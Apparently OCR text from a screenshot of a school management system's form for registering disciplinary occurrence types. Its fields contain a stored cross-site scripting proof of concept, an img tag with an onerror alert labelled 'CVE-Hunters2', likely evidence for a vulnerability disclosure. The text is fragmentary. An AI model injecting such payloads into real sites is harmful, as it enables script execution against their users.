 localhost:8086/intranet/educar_tipo_ocorrencia_disciplinar_cad.php
Cadastros Movimentações Lançamentos Processos Documentos
enu
Início / Escola / Cadastrar tipo de ocorrência disciplinar
ento
Novo
1
Instituição *
Prefeitura Municipal de Modelópolis
2
Tipo Ocorrência
Disciplinar *
"><img src=x onerror=alert('CVE-Hu
Descrição
"><img src=x onerror=alert('CVE-Hunters2')>
la
Máximo Ocorrências
somente números
3
Salvar Cancelar
ões